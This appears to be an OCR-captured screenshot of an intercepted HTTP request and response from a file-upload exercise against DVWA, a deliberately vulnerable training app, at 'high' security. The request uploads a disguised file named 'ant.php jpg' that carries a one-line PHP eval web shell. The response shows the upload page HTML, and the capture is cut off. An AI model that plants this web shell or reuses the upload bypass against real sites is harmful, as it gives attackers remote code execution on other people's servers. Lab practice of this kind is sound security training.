 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: dvwa.beitso.top
3 Content-Length: 416
4 Cache-Control: max-age=0
5 Origin: http://dvwa.beitso.top
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygsIOh0R36aQBq8M0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
11 Referer: http://dvwa.beitso.top/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=29k0mnu3u0gihefahk4h5ntbu5; security=high
15 Connection: close
16
17 ------WebKitFormBoundarygsIOh0R36aQBq8M0
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 ------WebKitFormBoundarygsIOh0R36aQBq8M0
22 Content-Disposition: form-data; name="uploaded"; filename="ant.php jpg"
23 Content-Type: text/php
24
25 <?php eval($_POST["ant"]);?>
26 ------WebKitFormBoundarygsIOh0R36aQBq8M0
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundarygsIOh0R36aQBq8M0--
31
Response
Pretty Raw Hex Render \n
<a href="../../about.php">
About
</a>
</li>
63 </ul>
<ul class="menuBlocks">
<li onclick="window.location='../../logout.php'" class="">
<a href="../../logout.php">
Logout
</a>
</li>
64 </ul>
65 </div>
66
67 </div>
68
69 <div id="main_body">
70
71
72 <div class="body_padded">
73 <h1>
Vulnerability: File Upload
</h1>
74
75
76
77 <div class="vulnerable_code_area">
78 <form enctype="multipart/form-data" action="#" method="POST" />
79 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
80 Choose an image to upload:<br />
<br />
81 <input name="uploaded" type="file" />
<br />
82 <br />
83 <input type="submit" name="Upload" value="Upload" />